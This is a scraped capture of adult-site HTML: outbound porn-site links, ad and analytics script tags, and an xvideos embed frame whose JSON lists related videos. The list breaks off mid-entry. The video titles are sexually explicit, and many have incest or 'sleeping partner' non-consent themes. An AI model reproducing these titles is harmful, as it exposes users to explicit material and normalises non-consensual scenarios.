				&nbsp;&nbsp; <a href='https://xn--tiniporn-23a.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_smagtinp'>TiniPornó.hu</a>
				
				&nbsp;&nbsp; <a href='https://ingyensexfilm.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_smp'>Ingyen sex film</a>
				
				&nbsp;&nbsp; <a href='https://kemenyszex.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_xp'>Kemény szex videók</a>
				
				
				</b></p>
			</div>
		</div>
	</div>
  

<script type="text/javascript">
    ExoLoader.serve({"script_url":"/website.php"});
</script>
	
	
	



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0d586e6f1f34b4c8f86cc372e82d2e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/30902579/
body_size: 9782
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"fucked_up_family,familial_relations,femdom","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":30949187,"eid":"hdlkfukf2dc","isfw":null,"u":"\/video.hdlkfukf2dc\/bangbros_-_pounding_a_teen_brunette_named_joseline_kelly_in_the_library","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6da25a97-c114-4e30-b3ff-86fbaea07d3b\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6da25a97-c114-4e30-b3ff-86fbaea07d3b\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6da25a97-c114-4e30-b3ff-86fbaea07d3b\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6da25a97-c114-4e30-b3ff-86fbaea07d3b\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6da25a97-c114-4e30-b3ff-86fbaea07d3b\/0\/xv_9_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6da25a97-c114-4e30-b3ff-86fbaea07d3b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6da25a97-c114-4e30-b3ff-86fbaea07d3b\/0\/mozaique_listing.jpg","tf":"BANGBROS - Pounding a teen brunette named Joseline Kelly in the library","t":"BANGBROS - Pounding a teen brunette named Josel...","d":"12 min","r":"100%","n":"22.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":66568703,"p":"bangbros-18","pn":"BangBros 18","pu":"\/bangbros-18","ch":true,"pm":false,"ut":null},{"id":36340895,"eid":"iialuvf8dfd","isfw":null,"u":"\/video.iialuvf8dfd\/bangbros_-_step_sister_bailey_brooke_corrupts_her_religious_step_brother_with_dat_azz","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d3fd62b-64a5-4151-9d16-66e787ce5535\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d3fd62b-64a5-4151-9d16-66e787ce5535\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d3fd62b-64a5-4151-9d16-66e787ce5535\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d3fd62b-64a5-4151-9d16-66e787ce5535\/0\/xv_19_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d3fd62b-64a5-4151-9d16-66e787ce5535\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d3fd62b-64a5-4151-9d16-66e787ce5535\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d3fd62b-64a5-4151-9d16-66e787ce5535\/0\/mozaique_listing.jpg","tf":"BANGBROS - Step Sister Bailey Brooke Corrupts Her Religious Step Brother With Dat Azz","t":"BANGBROS - Step Sister Bailey Brooke Corrupts H...","d":"12 min","r":"100%","n":"3.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":28367931,"eid":"hbtdckb3686","isfw":null,"u":"\/video.hbtdckb3686\/stepbrother_fucks_stepsister_and_her_best_friends_while_they_play_among_us_-_teamskeet","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3f7e40d-256c-40f3-b471-ee38d5073f5d\/3\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3f7e40d-256c-40f3-b471-ee38d5073f5d\/3\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3f7e40d-256c-40f3-b471-ee38d5073f5d\/3\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3f7e40d-256c-40f3-b471-ee38d5073f5d\/3\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3f7e40d-256c-40f3-b471-ee38d5073f5d\/3\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3f7e40d-256c-40f3-b471-ee38d5073f5d\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3f7e40d-256c-40f3-b471-ee38d5073f5d\/3\/mozaique_listing.jpg","tf":"StepBrother Fucks Stepsister And Her Best Friends While They Play Among Us - TeamSkeet","t":"StepBrother Fucks Stepsister And Her Best Frien...","d":"53 min","r":"98%","n":"194.1M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":1,"td":0,"fk":0,"ui":41942,"p":"teamskeet","pn":"Team Skeet","pu":"\/teamskeet","ch":true,"pm":false,"ut":null},{"id":53766493,"eid":"kkupvod03cb","isfw":null,"u":"\/video.kkupvod03cb\/bangbros_-_pretty_step_sister_jynx_maze_riding_dick_in_bathroom_loop_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a8f67e-b4fb-4964-b800-e94b80edcfd7\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a8f67e-b4fb-4964-b800-e94b80edcfd7\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a8f67e-b4fb-4964-b800-e94b80edcfd7\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a8f67e-b4fb-4964-b800-e94b80edcfd7\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a8f67e-b4fb-4964-b800-e94b80edcfd7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a8f67e-b4fb-4964-b800-e94b80edcfd7\/0\/mozaique_listing.jpg","tf":"BANGBROS - Pretty Step Sister Jynx Maze Riding Dick In Bathroom (Loop)","t":"BANGBROS - Pretty Step Sister Jynx Maze Riding ...","d":"12 min","r":"100%","n":"2.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":29060707,"eid":"hbbpepk7b6c","isfw":null,"u":"\/video.hbbpepk7b6c\/bangbros_-_bath_time_with_big_tits_milf_nicole_aniston_bbc16015_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bef3de8a-9b6c-4e0a-9a9d-4f9b817764cb\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bef3de8a-9b6c-4e0a-9a9d-4f9b817764cb\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bef3de8a-9b6c-4e0a-9a9d-4f9b817764cb\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bef3de8a-9b6c-4e0a-9a9d-4f9b817764cb\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bef3de8a-9b6c-4e0a-9a9d-4f9b817764cb\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bef3de8a-9b6c-4e0a-9a9d-4f9b817764cb\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bef3de8a-9b6c-4e0a-9a9d-4f9b817764cb\/0\/mozaique_listing.jpg","tf":"BANGBROS - Bath Time with Big Tits MILF Nicole Aniston (bbc16015)","t":"BANGBROS - Bath Time with Big Tits MILF Nicole ...","d":"12 min","r":"99%","n":"75.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":34631943,"eid":"ihtmhtmd342","isfw":null,"u":"\/video.ihtmhtmd342\/bangbros_-_step_sister_evelin_stone_catches_juan_el_caballo_loco_in_the_act","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d550a16b-9482-46dd-aa45-e6ecd54849a3\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d550a16b-9482-46dd-aa45-e6ecd54849a3\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d550a16b-9482-46dd-aa45-e6ecd54849a3\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d550a16b-9482-46dd-aa45-e6ecd54849a3\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d550a16b-9482-46dd-aa45-e6ecd54849a3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d550a16b-9482-46dd-aa45-e6ecd54849a3\/0\/mozaique_listing.jpg","tf":"BANGBROS - Step Sister Evelin Stone Catches Juan El Caballo Loco In The Act","t":"BANGBROS - Step Sister Evelin Stone Catches Jua...","d":"12 min","r":"100%","n":"7.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":30999389,"eid":"hdvtkoda242","isfw":null,"u":"\/video.hdvtkoda242\/bangbros_-_black_step_sister_maya_bijou_fucks_brother_juan_el_caballo_loco","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3776e029-7b95-455b-aa31-fe535cdb3327\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3776e029-7b95-455b-aa31-fe535cdb3327\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3776e029-7b95-455b-aa31-fe535cdb3327\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3776e029-7b95-455b-aa31-fe535cdb3327\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3776e029-7b95-455b-aa31-fe535cdb3327\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3776e029-7b95-455b-aa31-fe535cdb3327\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3776e029-7b95-455b-aa31-fe535cdb3327\/0\/mozaique_listing.jpg","tf":"BANGBROS - Black Step Sister Maya Bijou Fucks Brother Juan El Caballo Loco","t":"BANGBROS - Black Step Sister Maya Bijou Fucks B...","d":"10 min","r":"98%","n":"148M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":64819809,"p":"brown-bunnies","pn":"Brown Bunnies","pu":"\/brown-bunnies","ch":true,"pm":false,"ut":null},{"id":31939753,"eid":"hemocave197","isfw":null,"u":"\/video.hemocave197\/teens_first_time_squirting_is_on_step-dads_cock","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d9b2af9-da07-4fe6-a6b8-bd9a74ddf9b2\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d9b2af9-da07-4fe6-a6b8-bd9a74ddf9b2\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d9b2af9-da07-4fe6-a6b8-bd9a74ddf9b2\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d9b2af9-da07-4fe6-a6b8-bd9a74ddf9b2\/0\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d9b2af9-da07-4fe6-a6b8-bd9a74ddf9b2\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d9b2af9-da07-4fe6-a6b8-bd9a74ddf9b2\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d9b2af9-da07-4fe6-a6b8-bd9a74ddf9b2\/0\/mozaique_listing.jpg","tf":"Teens First Time Squirting Is On Step-Dads Cock","t":"Teens First Time Squirting Is On Step-Dads Cock","d":"12 min","r":"99%","n":"61.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8793555,"p":"nubiles-porn","pn":"Nubiles Porn","pu":"\/nubiles-porn","ch":true,"pm":false,"ut":null},{"id":28425181,"eid":"hbhbbdde3b3","isfw":null,"u":"\/video.hbhbbdde3b3\/bangbros_-_stepdaughter_jade_jantzen_sees_her_stepdad_s_dick_bbc13674_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e536855d-d520-477b-9a5a-a3832efd7fe4\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e536855d-d520-477b-9a5a-a3832efd7fe4\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e536855d-d520-477b-9a5a-a3832efd7fe4\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e536855d-d520-477b-9a5a-a3832efd7fe4\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e536855d-d520-477b-9a5a-a3832efd7fe4\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e536855d-d520-477b-9a5a-a3832efd7fe4\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e536855d-d520-477b-9a5a-a3832efd7fe4\/0\/mozaique_listing.jpg","tf":"BANGBROS - Stepdaughter Jade Jantzen sees her stepdad&#039;s dick (bbc13674)","t":"BANGBROS - Stepdaughter Jade Jantzen sees her s...","d":"12 min","r":"97%","n":"197.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":36014229,"eid":"iiollvo62a8","isfw":null,"u":"\/video.iiollvo62a8\/bangbros_-_kitty_caprice_gets_her_latin_big_ass_fucked_while_her_bf_is_home","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a0f5d1d9-7e35-4a52-acd1-707845412822\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a0f5d1d9-7e35-4a52-acd1-707845412822\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a0f5d1d9-7e35-4a52-acd1-707845412822\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a0f5d1d9-7e35-4a52-acd1-707845412822\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a0f5d1d9-7e35-4a52-acd1-707845412822\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a0f5d1d9-7e35-4a52-acd1-707845412822\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a0f5d1d9-7e35-4a52-acd1-707845412822\/0\/mozaique_listing.jpg","tf":"BANGBROS - Kitty Caprice Gets Her Latin Big Ass Fucked While Her BF Is Home","t":"BANGBROS - Kitty Caprice Gets Her Latin Big Ass...","d":"12 min","r":"100%","n":"9.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":27239579,"eid":"hvfauvb899b","isfw":null,"u":"\/video.hvfauvb899b\/teen_stepsis_charity_crawford_fuck_s._bro","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/657cefa8-b0c1-4660-bcc3-0e5d394d38b3\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/657cefa8-b0c1-4660-bcc3-0e5d394d38b3\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/657cefa8-b0c1-4660-bcc3-0e5d394d38b3\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/657cefa8-b0c1-4660-bcc3-0e5d394d38b3\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/657cefa8-b0c1-4660-bcc3-0e5d394d38b3\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/657cefa8-b0c1-4660-bcc3-0e5d394d38b3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/657cefa8-b0c1-4660-bcc3-0e5d394d38b3\/0\/mozaique_listing.jpg","tf":"Teen stepsis Charity Crawford fuck s. bro","t":"Teen stepsis Charity Crawford fuck s. bro","d":"6 min","r":"100%","n":"108.5M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":11783683,"p":"queenbbcake","pn":"Queenbbcake","pu":"\/profiles\/queenbbcake","ch":false,"pm":false,"ut":null},{"id":53331153,"eid":"kidcudh78a1","isfw":null,"u":"\/video.kidcudh78a1\/bangbros_-_skip_the_waterpark_and_just_watch_this_adriana_chechik_video","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4eb0c644-9ec5-4749-b4ff-14dbad2073ae\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4eb0c644-9ec5-4749-b4ff-14dbad2073ae\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4eb0c644-9ec5-4749-b4ff-14dbad2073ae\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4eb0c644-9ec5-4749-b4ff-14dbad2073ae\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4eb0c644-9ec5-4749-b4ff-14dbad2073ae\/0\/xv_24_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4eb0c644-9ec5-4749-b4ff-14dbad2073ae\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4eb0c644-9ec5-4749-b4ff-14dbad2073ae\/0\/mozaique_listing.jpg","tf":"BANGBROS - Skip The Waterpark &amp; Just Watch This Adriana Chechik Video","t":"BANGBROS - Skip The Waterpark &amp; Just Watch This...","d":"11 min","r":"99%","n":"31.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":52972303,"eid":"kilubtf9ac2","isfw":null,"u":"\/video.kilubtf9ac2\/step_dad_makes_step_him_after_finding_out_she_has_been_fucking_his_step_son","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de652516-7b33-4af0-a934-b837883b5c0d\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de652516-7b33-4af0-a934-b837883b5c0d\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de652516-7b33-4af0-a934-b837883b5c0d\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de652516-7b33-4af0-a934-b837883b5c0d\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de652516-7b33-4af0-a934-b837883b5c0d\/0\/xv_13_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de652516-7b33-4af0-a934-b837883b5c0d\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de652516-7b33-4af0-a934-b837883b5c0d\/0\/mozaique_listing.jpg","tf":"step Dad Makes step Him After Finding Out She Has Been Fucking His step Son","t":"step Dad Makes step Him After Finding Out She H...","d":"12 min","r":"98%","n":"138.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":167541541,"p":"myperyfamily","pn":"MyPervyFamily","pu":"\/myperyfamily","ch":true,"pm":false,"ut":null},{"id":59388295,"eid":"klakhlmf720","isfw":null,"u":"\/video.klakhlmf720\/bangbros_-_busty_blonde_milf_alexis_fawx_compilation_video_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/917faffc-e918-4c85-a8ac-1f0cb8e0361c\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/917faffc-e918-4c85-a8ac-1f0cb8e0361c\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/917faffc-e918-4c85-a8ac-1f0cb8e0361c\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/917faffc-e918-4c85-a8ac-1f0cb8e0361c\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/917faffc-e918-4c85-a8ac-1f0cb8e0361c\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/917faffc-e918-4c85-a8ac-1f0cb8e0361c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/917faffc-e918-4c85-a8ac-1f0cb8e0361c\/0\/mozaique_listing.jpg","tf":"BANGBROS - Busty Blonde MILF Alexis Fawx Compilation Video!","t":"BANGBROS - Busty Blonde MILF Alexis Fawx Compil...","d":"22 min","r":"99%","n":"48.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":56088251,"eid":"komdpbba3aa","isfw":null,"u":"\/video.komdpbba3aa\/sleepy_step-sister_aches_for_my_big_cock","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552c5d98-6c7d-4182-940d-5704148b0d17\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552c5d98-6c7d-4182-940d-5704148b0d17\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552c5d98-6c7d-4182-940d-5704148b0d17\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552c5d98-6c7d-4182-940d-5704148b0d17\/0\/xv_11_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552c5d98-6c7d-4182-940d-5704148b0d17\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552c5d98-6c7d-4182-940d-5704148b0d17\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552c5d98-6c7d-4182-940d-5704148b0d17\/0\/mozaique_listing.jpg","tf":"Sleepy Step-Sister Aches For My Big Cock","t":"Sleepy Step-Sister Aches For My Big Cock","d":"12 min","r":"100%","n":"424.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":167541541,"p":"myperyfamily","pn":"MyPervyFamily","pu":"\/myperyfamily","ch":true,"pm":false,"ut":null},{"id":28532969,"eid":"hbkptev0c12","isfw":null,"u":"\/video.hbkptev0c12\/bangbros_-_milf_chanel_preston_fucks_d._s_bf_bbc15984_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d35ef443-21f8-4f92-a8df-51c3323ab802\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d35ef443-21f8-4f92-a8df-51c3323ab802\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d35ef443-21f8-4f92-a8df-51c3323ab802\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d35ef443-21f8-4f92-a8df-51c3323ab802\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d35ef443-21f8-4f92-a8df-51c3323ab802\/0\/xv_14_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d35ef443-21f8-4f92-a8df-51c3323ab802\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d35ef443-21f8-4f92-a8df-51c3323ab802\/0\/mozaique_listing.jpg","tf":"BANGBROS - MILF Chanel Preston Fucks d.&rsquo;s BF (bbc15984)","t":"BANGBROS - MILF Chanel Preston Fucks d.&rsquo;s BF (b...","d":"12 min","r":"100%","n":"86.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":35818199,"eid":"iiiladmcba3","isfw":null,"u":"\/video.iiiladmcba3\/teen_anal_creampie_threesome_the_step_sleeper_creeper","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f095c85a-dd2c-4499-95a3-1e2e62533f8b\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f095c85a-dd2c-4499-95a3-1e2e62533f8b\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f095c85a-dd2c-4499-95a3-1e2e62533f8b\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f095c85a-dd2c-4499-95a3-1e2e62533f8b\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f095c85a-dd2c-4499-95a3-1e2e62533f8b\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f095c85a-dd2c-4499-95a3-1e2e62533f8b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f095c85a-dd2c-4499-95a3-1e2e62533f8b\/0\/mozaique_listing.jpg","tf":"Teen anal creampie threesome The Step Sleeper Creeper","t":"Teen anal creampie threesome The Step Sleeper C...","d":"10 min","r":"99%","n":"25.5M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":22765993,"p":"familystrokes","pn":"Family 